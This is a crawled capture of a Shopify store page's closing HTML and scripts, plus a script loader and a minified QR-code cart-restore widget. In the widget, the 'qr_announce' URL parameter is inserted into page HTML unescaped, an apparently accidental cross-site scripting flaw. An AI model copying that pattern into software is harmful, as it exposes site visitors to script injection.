    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_pagetype: 'category',
        };
      </script>
    

    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js
body_size: 272
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = []
	importScripts(scripts)
}(document))


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0055/7855/5503/t/161/assets/oip.js?v=1616583856&shop=pee-safe.myshopify.com
body_size: 2038
content:
(function(){if(window.OIP={mode:"prod",s3_host:"https://cloud-cube.s3.amazonaws.com/ot252i826ipi/public",host:"https://oip.toolstr.com",settings:{enabled:!1,theme:{bg_color:"#ffffff",text_color:"#000000",PO:"#000000",PI:"#000000",AO:"#000000",AI:"#000000",icon_container_shape:"round",icon_container_position:"top-left",css:{"top-left":"position:fixed;left:10px;top:200px;","top-right":"position:fixed;right:10px;top:200px;","bottom-left":"position:fixed;left:10px;bottom:200px;","bottom-right":"position:fixed;right:10px;bottom:200px;",round:"width:100px;height:100px;border-radius:50px;padding: 15px;cursor: pointer;"},description_text_font_size:"big",qr_bg_image:null,qr_logo_image:null},pages:{home:{enabled:!0,title:"Home Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},product:{enabled:!0,title:"Product Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},collection:{enabled:!0,title:"Products Listing Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},searchresults:{enabled:!0,title:"Search Results Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},order_status:{enabled:!0,title:"Order Status Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},page:{enabled:!0,title:"Pages",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},blog:{enabled:!0,title:"Blog/Article",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},account:{enabled:!0,title:"Account",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},cart:{enabled:!0,title:"Cart",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"}},version:"1.5"},visible:!1,cart:{},qrcode:{},qrcode_options:{dotScale:1,tooltip:!1,logoBackgroundTransparent:!0,backgroundImageAlpha:.3},init:function(){const page=OIP.detectPage();if(OIP.settings.enabled&&OIP.settings.pages.hasOwnProperty(page)&&OIP.settings.pages[page].enabled===!0){const oip_page=OIP.settings.pages[page];var html='    <div id="oip_icon_container" style="text-align:center;z-index:50;background-color:'+OIP.settings.theme.bg_color+";color:"+OIP.settings.theme.text_color+";"+OIP.settings.theme.css[OIP.settings.theme.icon_container_position]+OIP.settings.theme.css[OIP.settings.theme.icon_container_shape]+`" onclick="OIP.toggleQrCode()">
                                    <div id="oip_qr_icon" style="margin:10% auto;"></div>
                                </div>                            
                               <div id="oip_widget_container" style="display:none;width:100%;height:100%;position:fixed;left:0;top:0;overflow:auto;z-index:50;background-color: rgba(0,0,0,0.4);text-align: center;">
                                <div id="oip_widget_content" style="margin:10% auto; padding:20px;width:50%; text-align:center;background-color:`+OIP.settings.theme.bg_color+";color:"+OIP.settings.theme.text_color+`;">
                                    <div id="oip_widget_header" style="width:100%;height:30px;"><span style="float:right;color:`+OIP.settings.theme.text_color+`;cursor:pointer;padding:5px;" onclick="$('#oip_widget_container').hide();OIP.visible=false;">X</span></div>
                                    <div id="oip_qr_container" style="padding:10px;">
                                        <div id="oip_qr"></div>
                                        <br>
                                        <`+oip_page.description_text_font_size+">"+oip_page.description_text+"</"+oip_page.description_text_font_size+`>
                                    </div>
                                </div>
                            </div>`;document.body.insertAdjacentHTML("afterbegin",html);var regexp=/^(?:(?:https?|ftp):\/\/)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/\S*)?$/;if((oip_page.qr_text==""||oip_page.qr_text==null)&&(oip_page.qr_text=window.location.href),regexp.test(oip_page.qr_text)){var url=new URL(oip_page.qr_text);url.searchParams.append("utm_source","qr-code-scan"),OIP.qrcode_options.text=url.href}else OIP.qrcode_options.text=oip_page.qr_text||"";OIP.qrcode_options.colorDark=OIP.settings.theme.text_color,OIP.qrcode_options.colorLight=OIP.settings.theme.bg_color,OIP.qrcode_options.width=window.outerWidth/5,OIP.qrcode_options.height=window.outerWidth/5,OIP.qrcode_options.correctLevel=QRCode.CorrectLevel.H,OIP.qrcode_options.backgroundImage=OIP.settings.theme.qr_bg_image,OIP.qrcode_options.logoWidth=OIP.qrcode_options.width/5,OIP.qrcode_options.logoHeight=OIP.qrcode_options.height/5,OIP.qrcode_options.logo=OIP.settings.theme.qr_logo_image,OIP.qrcode_options.PO=OIP.settings.theme.PO,OIP.qrcode_options.PI=OIP.settings.theme.PI,OIP.qrcode_options.AO=OIP.settings.theme.AO,OIP.qrcode_options.AI=OIP.settings.theme.AI,OIP.qrcode=new QRCode(document.getElementById("oip_qr"),OIP.qrcode_options);var qr_icon_options=OIP.qrcode_options;qr_icon_options.text="##########",qr_icon_options.width=$("#oip_icon_container").outerWidth()/2,qr_icon_options.height=$("#oip_icon_container").outerWidth()/2,qr_icon_options.logoWidth=qr_icon_options.width/5,qr_icon_options.logoHeight=qr_icon_options.height/5,qr_icon_options.PO=OIP.settings.theme.PO,qr_icon_options.PI=OIP.settings.theme.PI,qr_icon_options.AO=OIP.settings.theme.AO,qr_icon_options.AI=OIP.settings.theme.AI;var qr_icon=new QRCode(document.getElementById("oip_qr_icon"),qr_icon_options)}},toggleQrCode:function(){var elem=$("#oip_widget_container");OIP.visible?(elem.hide(),OIP.visible=!1):(OIP.getCart(function(cart){if(OIP.cart=cart,OIP.detectPage()=="cart"){var url=new URL(window.location.href);url.searchParams.append("utm_source","qr-code-scan"),url.searchParams.append("restore_cart_token",OIP.cart.token),OIP.qrcode.makeCode(url.href),$.ajax({url:OIP.host+"/api/cart",type:"post",dataType:"json",contentType:"application/json",success:function(data){},data:JSON.stringify({store_url:Shopify.shop,token:OIP.cart.token,cart:OIP.cart})})}}),elem.show(),OIP.visible=!0)},detectPage:function(){if(ShopifyAnalytics.meta.page.hasOwnProperty("pageType"))switch(ShopifyAnalytics.meta.page.pageType){case"blog":case"article":return"blog";default:return ShopifyAnalytics.meta.page.pageType}if(window.location.href.indexOf(window.location.host+"/cart")!==-1)return"cart";if(window.location.href.indexOf(window.location.host+"/account")!==-1)return"account";if(ShopifyAnalytics.meta.page.hasOwnProperty("path")&&ShopifyAnalytics.meta.page.path=="/checkout/thank_you"||window.location.href.indexOf("/orders/")!==-1)return"order_status"},getCart:function(callback){if(OIP.mode=="preview")return callback({}),!1;$.getJSON("/cart.js",function(cart){callback(cart)})},restoreCart:function(){OIP.getCart(function(cart){OIP.cart=cart});const token=OIP.getParameterByName("restore_cart_token"),store_url=Shopify.shop;$.getJSON(OIP.s3_host+"/"+store_url+"/"+token+".json",function(cart){cart.hasOwnProperty("token")&&$.post("/cart/add.js",{items:cart.items,note:cart.note,attributes:cart.attributes||{}},function(items){window.location.replace(window.location.href.replace("?restore_cart_token="+token,"").replace("&restore_cart_token="+token,""))},"json")})},getParameterByName:function(name,url){url||(url=window.location.href),name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);return results?results[2]?decodeURIComponent(results[2].replace(/\+/g," ")):"":null}},/iPhone|iPad|iPod|Android/i.test(navigator.userAgent))window.location.search.indexOf("restore_cart_token")!==-1&&OIP.restoreCart();else{let loadQrScript2=function(){var script=document.createElement("script");script.id="qr_script",script.src="/js/easy.qrcode.js",script.onload=OIP.init,document.body.appendChild(script),window.location.search.indexOf("qr_announce")!==-1&&document.body.insertAdjacentHTML("afterbegin",`
                    <style>
                      .announcement-bar {
                        background-color: `+OIP.settings.theme.bg_color+`;
                        text-align: center;
                        text-decoration: none;
                      }
                      .announcement-bar__message {
                        font-size: large;
                        padding: 10px;
                        color: `+OIP.settings.theme.text_color+`
                      }
                    </style>
                    <div class="announcement-bar">
                        <p class="announcement-bar__message">`+OIP.getParameterByName("qr_announce")+`</p>
                    </div>`)};var loadQrScript=loadQrScript2;if(window.settings&&window.dashboard_token&&(OIP.settings=JSON.parse(JSON.stringify(window.settings)),OIP.mode="preview",window.Shopify={shop:window.shop_url},window.ShopifyAnalytics={meta:{page:{pageType:"preview"}}},OIP.settings.pages.preview=JSON.parse(JSON.stringify(OIP.settings.pages.home)),OIP.settings.pages.preview.enabled=!0,OIP.settings.pages.preview.qr_text="https://toolstr.com",OIP.settings.pages.preview.description_text="This is preview description text. Your text settings will reflect on your website.",OIP.settings.pages.preview.description_text_font_size="big"),typeof jQuery>"u"){var headTag=document.getElementsByTagName("head")[0],jqTag=document.createElement("script");jqTag.type="text/javascript",jqTag.src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js",jqTag.onload=loadQrScript2,headTag.appendChild(jqTag)}else loadQrScript2()}})();
//# sourceMappingURL=/s/files/1/0055/7855/5503/t/161/assets/oip.js.map?shop=pee-safe.myshopify.com&v=1616583856
